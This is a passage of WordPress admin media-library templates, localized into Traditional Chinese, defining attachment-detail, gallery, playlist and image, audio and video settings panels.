
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							原始圖片:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">編輯圖片</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">播放長度:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">替代文字</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">標題</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">演出者</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">專輯</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">媒體說明文字</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">內容說明</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">檔案網址:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">複製網址至剪貼簿</button>
				<span class="success hidden" aria-hidden="true">已完成複製！</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">編輯選取項目</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">清除</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>附件顯示設定</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">對齊方式</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						靠左對齊					</option>
					<option value="center">
						置中對齊					</option>
					<option value="right">
						靠右對齊					</option>
					<option value="none" selected>
						無					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					嵌入內容或內容連結方式				<# } else { #>
					連結目標				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					嵌入媒體播放器				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					無				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					連結至媒體檔案				<# } else { #>
					媒體檔案				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					連結至附件頁面				<# } else { #>
					附件頁面				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					自訂網址				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">網址</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">尺寸</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['trp-custom-language-flag'];
						if ( size ) { #>
							<option value="trp-custom-language-flag" >
								Custom Language Flag &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>圖庫設定</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">連結目標</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					附件頁面				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					媒體檔案				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					無				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">欄位</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">隨機排序</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">尺寸</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						縮圖尺寸					</option>
									<option value="medium">
						中型尺寸					</option>
									<option value="large">
						大型尺寸					</option>
									<option value="full">
						完整尺寸					</option>
									<option value="trp-custom-language-flag">
						Custom Language Flag					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>播放清單設定</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				顯示視訊清單				<# } else { #>
				顯示曲目清單				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				在曲目清單中顯示演出者姓名			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				顯示圖片			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">連結文字</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">替代文字</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">媒體說明文字</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">對齊方式</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						靠左對齊					</button>
					<button class="button" value="center">
						置中對齊					</button>
					<button class="button" value="right">
						靠右對齊					</button>
					<button class="button active" value="none">
						無					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">連結目標</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						圖片網址					</button>
					<button class="button" value="custom">
						自訂網址					</button>
					<button class="button active" value="none">
						無					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">網址</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">替代文字</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">媒體說明文字</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>顯示設定</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">對齊方式</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									靠左對齊								</button>
								<button class="button" value="center">
									置中對齊								</button>
								<button class="button" value="right">
									靠右對齊								</button>
								<button class="button active" value="none">
									無								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">尺寸</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												縮圖尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												中型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												大型尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												完整尺寸 &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['trp-custom-language-flag'];
										if ( size ) { #>
											<option value="trp-custom-language-flag">
												Custom Language Flag &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										自訂尺寸									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">寬度</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">高度</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">圖片尺寸 (單位為 px)</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">連結目標</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								媒體檔案							</option>
							<option value="post">
								附件頁面							</option>
						<# } else { #>
							<option value="file">
								圖片網址							</option>
						<# } #>
							<option value="custom">
								自訂網址							</option>
							<option value="none">
								無							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">網址</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">進階設定</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">圖片的 Title 屬性值</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">圖片的 CSS 類別</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">在新分頁中開啟連結</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">連結 rel 屬性</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">連結的 CSS 類別</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="編輯原始檔案" />
								<input type="button" class="replace-attachment button" value="更換" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">網址</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">無</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">網址</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">宣傳圖片</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">移除宣傳圖片</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">無</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</label>
